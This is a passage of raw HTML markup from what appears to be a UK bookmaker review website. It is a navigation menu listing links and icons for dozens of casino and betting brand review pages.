src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rollbit/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/08/29110252/Icon.png' alt='Rollbit'><span>Rollbit</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckland/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/20150621/Icon11.svg' alt='Luckland'><span>Luckland</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19150541/Icon9.svg' alt='Betbull'><span>Betbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kwiff/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19144719/Icon8.svg' alt='Kwiff'><span>Kwiff</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betduel/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19141005/Icon6.svg' alt='Betduel'><span>Betduel</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/monster-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/06142321/Icon4.svg' alt='Monster Casino'><span>Monster Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/zetbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05154200/Icon3.svg' alt='Zetbet'><span>Zetbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kingjcasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05151807/Icon2.svg' alt='Kingjcasino'><span>Kingjcasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fitzdares/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05143409/Icon1.svg' alt='Fitzdares'><span>Fitzdares</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betzone/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/04154041/Icon.svg' alt='Betzone'><span>Betzone</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckster/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/27134818/Icon4.svg' alt='Luckster'><span>Luckster</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livescore-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet '><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tote/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23121653/Icon2.svg' alt='Tote'><span>Tote</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tebwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/21122617/icon1.svg' alt='Tebwin'><span>Tebwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-mega/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/06153121/Icon.jpg' alt='Mr.Mega'><span>Mr.Mega</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobile-wins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mustardbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25162334/Icon23.png' alt='Mustardbet'><span>Mustardbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betonaces/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12115127/Icon9.png' alt='BetOnAces'><span>BetOnAces</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spacecasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tempobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071222/Icon-Tempobet-1.svg' alt='Tempobet'><span>Tempobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/skybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a 